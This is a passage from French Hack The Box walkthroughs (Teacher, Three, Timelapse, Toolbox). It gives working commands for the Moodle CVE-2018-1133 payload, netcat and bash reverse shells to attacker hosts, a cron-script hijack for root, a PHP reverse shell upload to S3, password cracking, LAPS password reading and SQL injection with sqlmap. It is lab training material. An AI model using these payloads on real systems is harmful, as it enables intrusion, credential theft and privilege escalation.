On essaie donc de se connecter en utilisant ce mot de passe et on accède au compte de l'utilisateur Giovanni :

| ≡ ТСН                              |                                                          | 🌲 🍺 Giovanni Chhatta 🔘 🗸                                                                                                    |
|------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Dashboard<br>Site home<br>Calendar | Giovanni Chhatta                                         | Customise this page                                                                                                    |
| Private files<br>My courses        | COURSE OVERVIEW Timeline Courses In progress Future Past | PRIVATE FILES<br>No files available<br>Manage private files<br>ONLINE USERS<br>(last 5 minutes: 1)<br>Giovanni Chhatta                                                                                                    |
|                                    | No in progress courses                                   | Men         Just Hubble           Men         Just Hubble           1         February 2025           1         2           3         4         5         6         9           10         11         12         13         14         15           17         18         19         20         21         22         23           24         25         26         27         28         28         24         25 |

## Exploitation

Moodle est lancé sur une ancienne version qui permet l'exploitation de la CVE-2018-1133 https://www.sonarsource.com/ blog/moodle-remote-code-execution/ pour exploiter cette vulnérabilité il faut tout d'abord aller sur le cours "Algebra" disponible puis activer l'édition dans les paramètres, on crée ensuite un nouveau contenu en cliquant sur : "Add an activity or resource" et on selectionne "Quizz" on obtient cette page :

| ≡ TCH                                                       | 🌲 🐲 Giovani                                                           | ni Chhatta 🔘 🗸 |
|-------------------------------------------------------------|-----------------------------------------------------------------------|----------------|
| ALG<br>Participants<br>Badges                               | Algebra<br>Dashboard / My courses / ALG / General / Adding a new Quiz |                |
| Competencies<br>Grades<br>General<br>Topic 1                | Adding a new Quiz • • General Name • • shell                          | Expand all     |
| Topic 2     Topic 3     Topic 4     Dashboard     Site home | Description                                                           |                |
| Calendar Private files My courses                           |                                                                       |                |
| Add a block                                                 | Grade     Layout     Question behaviour                               |                |

On remplit le champ avec "shell" puis on sauvegarde en cliquant sur "Save and display"

On obtient une erreur, indiquant qu'aucune question n'a été ajouté. On clique sur "Edit Quizz" et on ajoute une question en cliquant sur "Add a new question" et on choisit "Calculated" et on remplit le formulaire en ajoutant le code suivant dans le champ "Answer" :

```
/*{a*/`$_GET[0]`;//{x}}
```

| <b>≡</b> TCH  |                                               | 🌲 🍎 Giovanni Chhatta                                             | n |
|---------------|-----------------------------------------------|------------------------------------------------------------------|---|
| ALG           |                                               |                                                                  |   |
| Participants  |                                               |                                                                  |   |
| Badges        | <ul> <li>Answers</li> </ul>                   |                                                                  |   |
| Competencies  | Answer 1 formula =                            | Answer 1 formula = /*{\a^{+}, `\$_GET[0] `;//(x)}` Grade 100% \$ |   |
| Grades        | Tolerance ±                                   | Tolerance ±= 0.01 Type Relative +                                |   |
| General       | Answer display                                | Answer display 2                                                 |   |
| Topic 1       | Feedback                                      |                                                                  |   |
| Topic 2       |                                               |                                                                  |   |
| Topic 3       |                                               |                                                                  |   |
| Topic 4       |                                               |                                                                  |   |
| Dashboard     |                                               | Blanks for 1 more answers                                        |   |
| Site home     | Unit handling                                 |                                                                  |   |
| Calendar      | Units                                         |                                                                  |   |
| Private files | Multiple tries                                |                                                                  |   |
| My courses    | ► Tags                                        |                                                                  |   |
| Add a block   |                                               | Save changes and continue editing                                |   |
|               |                                               | Save changes Cancel                                              |   |
|               | There are required fields in this form marked | d 🕖 .                                                            |   |

On clique ensuite sur "Save changes" puis sur "Next Page" on obtient la page finale de la question :

| ≡ TCH         |                                        |                                                                   | 🌲 🍺 Giovanni Chhatta 🔘 |
|---------------|----------------------------------------|-------------------------------------------------------------------|------------------------|
| ALG           | Algebra                                |                                                                   |                        |
| Badges        | Dashboard / My courses / ALG / General | shell / Question bank / Questions / Editing a Calculated question |                        |
| Competencies  |                                        |                                                                   |                        |
| Grades        | Edit the wildcards data                | isets o                                                           |                        |
| General       | Shared wild cards                      | No shared wild card in this category                              |                        |
| Topic 1       |                                        | Update the datasets parameters                                    |                        |
| Topic 2       | Item to add                            |                                                                   |                        |
| Topic 3       | Wild card {x}                          | 9.7                                                               |                        |
| Topic 4       | Range of Values                        | Minimum 1.0 - Maximum 10.0                                        |                        |
| Dashboard     | Decimal places                         | 1 •                                                               |                        |
| Site home     | Distribution                           | Uniform 🕈                                                         |                        |
| Calendar      |                                        |                                                                   |                        |
| Private files | Wild card {a*/`\$_GET[0]`;//}          | 7.3                                                               |                        |
| My courses    | Range of Values                        | Minimum 1.0 - Maximum 10.0                                        |                        |
| Add a block   | Decimal places                         | 1 \$                                                              |                        |
|               | Distribution                           | Uniform ¢                                                         |                        |

On peut alors lancer une requete afin d'obtenir un reverse shell en lançant une requete vers l'adresse et en ajoutant un payload :

```
### Payload à ajouter en fin d'url
&0=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.12 1234 >/tmp/f
### Requete contenant le payload encodé
http://teacher.htb/moodle/question/question.php?
returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id
=7&wizardnow=datasetitems&cmid=7&0=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|
nc+10.10.14.12+1234+%3E/tmp/f
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.153] 58922
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi accès à la machine avec l'utilisateur www-data On enumere les fichiers systèmes en affichant le contenu du fichier de configuration de moodle :

```
www-data@teacher:/var/www/html/moodle$ cat config.php
cat config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype
               = 'mariadb':
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
               = 'moodle';
$CFG->dbname
$CFG->dbuser
               = 'root';
              = 'Welkom1!';
$CFG->dbpass
               = 'mdl_';
$CFG->prefix
$CFG->dboptions = array (
  'dbpersist' => 0,
  'dbport' => 3306,
  'dbsocket' => '',
  'dbcollation' => 'utf8mb4_unicode_ci',
);
$CFG->wwwroot = 'http://teacher.htb/moodle';
$CFG->dataroot = '/var/www/moodledata';
$CFG->admin
               = 'admin';
$CFG->directorypermissions = 0777;
```

```
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
```

On peut voir qu'il y a les identifiant root:Welkom1! permettant l'accès vers la base de donnée mysql, on utilise donc ces identifiants pour s'y connecter et enumerer la base de donnée :

```
www-data@teacher:/var/www/html/moodle$ mysql -u root -p
mysql -u root -p
Enter password: Welkom1!
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 796
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
| Database
                      1
| information_schema |
 moodle
| mysql
 performance_schema |
L
| phpmyadmin
      _____
5 rows in set (0.00 sec)
MariaDB [(none)] > use moodle
use moodle
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [moodle]> select username,password from mdl_user;
select username,password from mdl_user;
      _____
| username | password
  _____
+
| guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOd0 |
 admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 |
giovanni | $2y$10$38V6kI7LNudORa71BATOq.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO |
L
  Giovannibak | 7a860966115182402ed06375cf0a22af
L
4 rows in set (0.00 sec
```

On obtient les mots de passe de la base de donnée crypté on peut utiliser CrackStation afin de décrypter le mot de passe de l'utilisateur "Giovannibak" :



On obtient le mot de passe giovanni:expelled on peut utiliser ces identifiants afin de se connecter la machine :

```
www-data@teacher:/var/www/html/moodle$ su giovanni
su giovanni
Password: expelled
```

```
giovanni@teacher:/var/www/html/moodle$
```

On obtient ainsi accès à la machine avec l'utilisateur giovanni

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les processus en cours avec pspy :

```
giovanni@teacher:~$ ./pspy64
2025/02/23 13:05:01 CMD: UID=0
                                 PID=2537
                                             / /bin/sh -c /usr/bin/backup.sh
                                             | tar -czvf tmp/backup_courses.tar.gz courses/algebra
2025/02/23 13:05:01 CMD: UID=0
                                 PID=2538
2025/02/23 13:05:01 CMD: UID=0
                                  PID=2539
                                             | tar -czvf tmp/backup_courses.tar.gz courses/algebra
2025/02/23 13:05:01 CMD: UID=0
                                 PID=2540
                                            | gzip
2025/02/23 13:05:01 CMD: UID=0
                                  PID=2541
                                            / /bin/bash /usr/bin/backup.sh
2025/02/23 13:05:01 CMD: UID=0
                                 PID=2542
                                             | tar -xf backup_courses.tar.gz
2025/02/23 13:05:01 CMD: UID=0
                                 PID=2543
                                            / /bin/bash /usr/bin/backup.sh
```

On peut voir qu'il y a un script backup.sh qui est executé de manière régulière, on affiche son contenu :

```
giovanni@teacher:~$ cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R
```

Le script est uniquement modifiable par root et permet de créer des backup dans le dossier work, il ajoute les permissions d'écriture de manière récursive sur tous les fichiers du dossier. Il est possible d'exploiter cela en mettant en place un symlink qui va permettre la modification du script :

```
giovanni@teacher:~/work/tmp$ ln -s /usr/bin/backup.sh
giovanni@teacher:~/work/tmp$ ls -1
total 8
-rwxrwxrwx 1 root root 259 Feb 23 13:15 backup_courses.tar.gz
lrwxrwxrwx 1 giovanni giovanni 18 Feb 23 13:14 backup.sh -> /usr/bin/backup.sh
drwxrwxrwx 3 root root 4096 Mar 21 2022 courses
```

Le fichier backup.sh est à présent lié au script, il est possible de le modifier et d'ajouter un reverse shell, il suffit ensuite d'attendre que le script s'execute afin d'obtenir un reverse shell :

```
### Modification du script
giovanni@teacher:~/work/tmp$ echo "nc -e /bin/bash 10.10.14.12 1234" >> /usr/bin/backup.sh
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.153] 58932
whoami
root
```

On obtient ainsi l'accès root sur la machine

## Three

#### Reconnaissance

Machine cible Adresse IP: 10.129.38.200

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.38.200
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-09 10:42 CET
Nmap scan report for 10.129.38.200
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 11.76 seconds
```

Le scan révèle que deux ports sont ouverts les port 22 et 80, le site web semble etre un site d'un groupe de musique. On remarque qu'il y a un mail avec un nom de domaine, on peut l'ajouter au fichier /etc/hosts il y a aussi un champs permettant d'acheter des tickets et un champs pour un formulaire de contact.

Nous lançons donc le scan de sous domaines pour découvrir s'il en existe :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://thetoppers.h
--append-domain
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
              http://thetoppers.htb
[+] Method:
              GET
[+] Threads:
              10
              /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] Wordlist:
[+] User Agent:
              gobuster/3.6
[+] Timeout:
              10s
[+] Append Domain:
             true
_____
Starting gobuster in VHOST enumeration mode
       Found: s3.thetoppers.htb Status: 404 [Size: 21]
```

On découvre le sous domaine s3.thetoppers.htb, il s'agit d'un domaine cloud pour aws, on ajoute ce sous domaine au fichier /etc/hosts, lorsque l'on lance curl sur l'adresse pour voir le contenu de la page on obtient le résultat suivant :

```
curl http://s3.thetoppers.htb
{"status": "running"}
```

Ce message semble indiquer qu'un bucket asw s3 est lancé sur le serveur

## Vulnerability Assessment

On peut utiliser awscli pour tenter de se connecter au serveur aws, on commence par configurer puis on le lance :

```
aws configure
AWS Access Key ID [***********]:
AWS Secret Access Key [***********]:
Default region name []: temp
Default output format []: temp
aws --endpoint=http://s3.thetoppers.htb s3 ls
2025-01-09 10:43:05 thetoppers.htb
```

On peut lister le contenu du bucket thetoppers.htb avec la commande :

```
aws --endpoint=http://s3.thetoppers.htb s3 ls thetoppers.htb

PRE images/

2025-01-09 10:43:05 0 .htaccess

2025-01-09 10:43:05 11952 index.php
```

## Exploitation

On peut tenter de lancer un reverse shell en uplodant un fichier php-reverse-shell :

```
aws --endpoint=http://s3.thetoppers.htb s3 cp php-reverse-shell.php s3://thetoppers.htb upload: ./php-reverse-shell.php to s3://thetoppers.htb/php-reverse-shell.php
```

Une fois cela fait on le lance avec curl cela permet d'executer le fichier et de démarrer le reverse shell sur le port d'écoute Netcat :

```
curl http://thetoppers.htb/php-reverse-shell.php
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.38.200] 51608
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
11:18:42 up 1:36, 0 users, load average: 0.00, 0.01, 0.02
USER
        TTY
                 FROM
                                 LOGIN@ IDLE
                                                 JCPU
                                                        PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi accès à la machine avec l'utilisateur www-data

## Timelapse

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.152

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.152
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-24 10:16 CET
Nmap scan report for 10.10.11.152
Host is up (0.017s latency).
Not shown: 65518 filtered tcp ports (no-response)
         STATE SERVICE
PORT
53/tcp
          open domain
         open kerberos-sec
88/tcp
135/tcp
         open msrpc
               netbios-ssn
139/tcp
         open
389/tcp
         open ldap
445/tcp
         open microsoft-ds
464/tcp
         open kpasswd5
593/tcp
         open http-rpc-epmap
636/tcp
         open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5986/tcp open wsmans
| tls-alpn:
1_
   http/1.1
|_ssl-date: 2025-01-24T17:18:08+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
9389/tcp open adws
49667/tcp open
               unknown
49673/tcp open unknown
49674/tcp open unknown
49693/tcp open unknown
Host script results:
smb2-time:
   date: 2025-01-24T17:18:11
   start_date: N/A
smb2-security-mode:
    3:1:1:
     Message signing enabled and required
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
Nmap done: 1 IP address (1 host up) scanned in 192.32 seconds
```

Le scan révèle qu'il s'agit d'une machine Windows avec une dizaine de port ouvert dont les port 445 pour SMB et 339 pour LDAP. le nom du controlleur de domaine est dc01.timelapse.htb On commence par enumérer le port SMB :

```
### Liste des Hares
smbclient -N -L //10.10.11.152
        Sharename
                        Туре
                                  Comment
                        Disk
        ADMIN$
                                  Remote Admin
                        Disk
                                  Default share
        C$
        IPC$
                        TPC
                                  Remote IPC
        NETLOGON
                        Disk
                                  Logon server share
        Shares
                        Disk
        SYSVOL
                        Disk
                                  Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.152 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
### Connexion au share et téléchargement des fichiers présents
smbclient //10.10.11.152/Shares -N
Try "help" to get a list of possible commands.
smb: \> dir
```

```
D
                                               0 Mon Oct 25 17:39:15 2021
                                      D
                                               0
                                                  Mon Oct 25 17:39:15 2021
  . .
  Dev
                                      D
                                               0
                                                  Mon Oct 25 21:40:06 2021
                                               0 Mon Oct 25 17:48:42 2021
  HelpDesk
                                      D
                6367231 blocks of size 4096. 1322728 blocks available
smb: \> cd Dev
smb: \Dev\> dir
                                      D
                                               0 Mon Oct 25 21:40:06 2021
                                      D
                                               0 Mon Oct 25 21:40:06 2021
  . .
  winrm_backup.zip
                                      Α
                                            2611 Mon Oct 25 17:46:42 2021
                6367231 blocks of size 4096. 1310966 blocks available
smb: \Dev\> get winrm_backup.zip
getting file \Dev\winrm_backup.zip of size 2611 as winrm_backup.zip (13,1 KiloBytes/sec) (average 13,1 KiloBytes/sec
smb: \Dev\> cd ..
smb: \> cd Helpdesk
smb: \Helpdesk\> dir
                                      D
                                               0 Mon Oct 25 17:48:42 2021
                                               0 Mon Oct 25 17:48:42 2021
                                      D
  LAPS.x64.msi
                                         1118208
                                                  Mon Oct 25 16:57:50 2021
                                      Α
  LAPS_Datasheet.docx
                                      Α
                                          104422
                                                  Mon Oct 25 16:57:46 2021
  LAPS_OperationsGuide.docx
                                          641378 Mon Oct 25 16:57:40 2021
                                      А
  LAPS_TechnicalSpecification.docx
                                             72683 Mon Oct 25 16:57:44 2021
                                        Α
                6367231 blocks of size 4096. 1307450 blocks available
smb: \Helpdesk\> mget *
```

On a téléchargés les fichiers, il y a de la documentation sur l'utilisatio de LAPS et des explications sur le fonctionnement de l'AD avec l'information que les mots de passe lorsque expirés sont regénérés automatiquement. Il y a aussi un fichier ZIP protégé par un mot de passe, on utilise JohnTheRipper pour le décrypter :

```
### Coversion en format craquable
zip2john winrm_backup.zip > zip.hash
### Craquage du mot de passe
john zip.hash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00 DDNE (2025-01-24 10:57) 1.538g/s 5343Kp/s 5343Kc/s 5343KC/s suzyqzb..superkebab
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

Il y a un fichier pfx qui lui meme est protégé par un mot de passe on utilise encore JohnTheRIpper pour le craquer :

```
### Conversion en format craquable
pfx2john legacyy_dev_auth.pfx > pfx.hash
### Crack du mot de passe
john pfx.hash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:50 DDNE (2025-01-24 11:04) 0.01983g/s 64109p/s 64109c/s 64109c/s thumper1990..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

Le fichier contient une clef RSA privé avec le nom d'utilisateur "legacyy"

#### Exploitation

On extrait la clef privé et le certificat :

```
openssl pkcs12 -in -nocerts -out priv-key.pem -nodes
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out certificate.pem
```

On peut a présent utiliser le certificat et la clef rsa pour se connecter à la machine en utilisant evil-winrm :

```
evil-winrm -S -c certificate.pem -k priv-key.pem -u legacyy -p thuglegacy -i 10.10.11.152
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>
```

On obtient ainsi accès sur la machine avec l'utilisateur legacyy

#### **Privilege Escalation**

Il nous faut à présent l'accès Administrateur. On commence par enumerer les fichiers contenant l'historique des commandes lancés :

```
### Téléchargement du fichier d'historique
*Evil-WinRM* PS C:\Users\legacyy\Desktop> (Get-PSReadlineOption).HistorySavePath
C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ServerRemoteHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> download
 ConsoleHost_history.txt
Info: Downloading
C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
to ConsoleHost_history.txt
Info: Download successful!
### Affichage du contenu
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PL1C%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usess1 -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
```

On découvre que le fichier d'historique contient un nom d'utilisateur svc deploy on enumere les droits de l'utilisateur :

| *EVII-WINRM* PS C:\users\iega | acyy> net user svc_depioy   |
|-------------------------------|-----------------------------|
| User name                     | svc_deploy                  |
| Full Name                     | svc_deploy                  |
| Comment                       |                             |
| User's comment                |                             |
| Country/region code           | 000 (System Default)        |
| Account active                | Yes                         |
| Account expires               | Never                       |
|                               |                             |
| Password last set             | 10/25/2021 11:12:37 AM      |
| Password expires              | Never                       |
| Password changeable           | 10/26/2021 11:12:37 AM      |
| Password required             | Yes                         |
| User may change password      | Yes                         |
|                               |                             |
| Workstations allowed          | All                         |
| Logon script                  |                             |
| User profile                  |                             |
| Home directory                |                             |
| Last logon                    | 10/25/2021 11:25:53 AM      |
|                               |                             |
| Logon hours allowed           | A11                         |
|                               |                             |
| Local Group Memberships       | *Remote Management Use      |
| Global Group memberships      | *LAPS_Keaders *Domain Users |
| The command completed succes  | stully.                     |

On découvre que l'utilisateur fait partie du groupe LAPS\_Readers qui n'est pas un groupe par défaut, on se connecte à l'utilisateur avec winrm :

```
evil-winrm -S -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -i 10.10.11.152
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
```

On importe un module permettant d'utiliser LAPS :

\*Evil-WinRM\* PS C:\Users\svc\_deploy\Documents> upload LAPS/AdmPwd.PS Info: Uploading /home/yoyo/Downloads/winrm\_backup/LAPS/AdmPwd.PS to C:\Users\svc\_deploy\Documents\AdmPwd.PS Data: 53980 bytes of 53980 bytes copied Info: Upload successful! \*Evil-WinRM\* PS C:\Users\svc\_deploy\Documents> Import-module ./AdmPwd.PS

On peut lire le mot de passe du compte Administrateur avec une commande du module LAPS importé :

\*Evil-WinRM\* PS C:\Users\svc\_deploy\Documents> get-admpwdpassword -computername dc01 | Select password

```
Password
------
dA4Au824HGOAz/,r$YL4Uv5Z
```

A présent que le mot de passe est découvert, on peut à présent se connecter en Administrator avec Winrm :

```
evil-winrm -S -u Administrator -p 'dA4Au824HGOAz/,r$YL4Uv5Z' -i 10.10.11.152
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
```

On obtient ainsi les droits administrateur sur la machine

## Toolbox

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.236

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.236
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-02 19:01 CET
Nmap scan report for admin.megalogistic.com (10.10.10.236)
Host is up (0.018s latency).
Not shown: 65521 closed tcp ports (reset)
         STATE SERVICE
                              VERSION
PORT
21/tcp
         open ftp
                              FileZilla ftpd 0.9.60 beta
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
                            242520560 Feb 18 2020 docker-toolbox.exe
|_-r-xr-xr-x 1 ftp ftp
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
                              OpenSSH for_Windows_7.7 (protocol 2.0)
22/tcp open ssh
| ssh-hostkey:
    2048 5b:1a:a1:81:99:ea:f7:96:02:19:2e:6e:97:04:5a:3f (RSA)
    256 a2:4b:5a:c7:0f:f3:99:a1:3a:ca:7d:54:28:76:b2:dd (ECDSA)
   256 ea:08:96:60:23:e2:f4:4f:8d:05:b3:18:41:35:23:39 (ED25519)
1
135/tcp
                              Microsoft Windows RPC
        open msrpc
          open netbios-ssn
                              Microsoft Windows netbios-ssn
139/tcp
443/tcp
         open ssl/http
                              Apache httpd 2.4.38 ((Debian))
| ssl-cert: Subject: commonName=admin.megalogistic.com/organizationName
=MegaLogistic Ltd/stateOrProvinceName=Some-State/countryName=GR
| Not valid before: 2020-02-18T17:45:56
|_Not valid after: 2021-02-17T17:45:56
|_http-title: Administrator Login
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.38 (Debian)
| http-cookie-flags:
    /:
     PHPSESSID:
       httponly flag not set
1_
| tls-alpn:
   http/1.1
445/tcp open microsoft-ds?
5985/tcp open http
                              Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
                              Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc
                              Microsoft Windows RPC
49665/tcp open msrpc
                              Microsoft Windows RPC
49666/tcp open msrpc
                              Microsoft Windows RPC
49667/tcp open msrpc
                              Microsoft Windows RPC
                              Microsoft Windows RPC
49668/tcp open msrpc
49669/tcp open msrpc
                              Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
smb2-security-mode:
    3:1:1:
     Message signing enabled but not required
| smb2-time:
    date: 2025-02-02T18:02:47
  start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.88 seconds
```

Le scan révèle qu'il y a une dizaine de ports ouverts. Le port 21 pour le service FTP, le port 22 pour SSH, le port 443 pour un serveur web le port 47001 pour winrm.

Le service FTP autorise la connexion anonyme, on télécharge le contenu :

```
lftp -u anonymous 10.10.10.236
Mot de passe :
```

```
lftp anonymous@10.10.10.236:~> dir
-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
lftp anonymous@10.10.10.236:/> get docker-toolbox.exe
242520560 octets transférés en 134 secondes (1.73 MiB/s)
```

Il s'agit d'un programme docker.

Le serveur web est un site de service de transport de marchandise. Le serveur web fonctionne avec le protocole HTTPS, lorsque l'on vérifie le certificat TLS on peut voir qu'il y a un nom de domaine : admin.megalogistic.com si l'on ajoute le nom de domaine dans le fichier hosts, on est redirigé vers une demande d'authentification avec un login et un mot de passe.

## Exploitation

Il est possible de bypass l'authentification en lançant une injection SQL :



On obtient pour résultat le dashboard d'administration du site :

| ≡              | Dashboard                                                                                                    |                                                    |              |  |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--------------|--|
|                | # Server Status •                                                                                                    | ToDo List                                          | ACTIVE USERS |  |
| 1.<br>1.<br>() | SERVER IS CURRENTLY STABLE<br>The server is running normally and no<br>issues have recently been detected. If<br>you notice an outage, please report it to | Send credentials to Tony<br>Update Printer Drivers |              |  |
|                | the administrator.                                                                                                    |                                                    |              |  |
|                |                                                                                                    |                                                    |              |  |

On peut par la suite lancer une injection SQL en utilisant sqlmap :

```
sqlmap -r mega.req --risk=3 --level=3 --batch --force-ssl
...
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=-9311' OR 4334=4334-- CKWC&password=test
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: username=test' AND 6225=CAST((CHR(113)||CHR(107)||CHR(118)||CHR(107)||CHR(113))
||(SELECT (CASE WHEN (6225=6225) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(122)
||CHR(118)||CHR(113)) AS NUMERIC)-- cfCd&password=test
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=test';SELECT PG_SLEEP(5)--&password=test
```

```
Type: time-based blind

Title: PostgreSQL > 8.1 AND time-based blind

Payload: username=test' AND 5121=(SELECT 5121 FROM PG_SLEEP(5))-- BuIr&password=test

----
```

Le site utilise comme base de donnée PostgreSQL et est vulnérable aux injections SQL. On lance un shell avec sqlmap :

```
sqlmap -r mega.req --risk=3 --level=3 --batch --force-ssl --os-shell
...
os-shell>
```

On peut ensuite obtenir un reverse shell par cela :

```
### Execution du reverse shell
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.14.10/1234 0>&1'
### obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.236] 50289
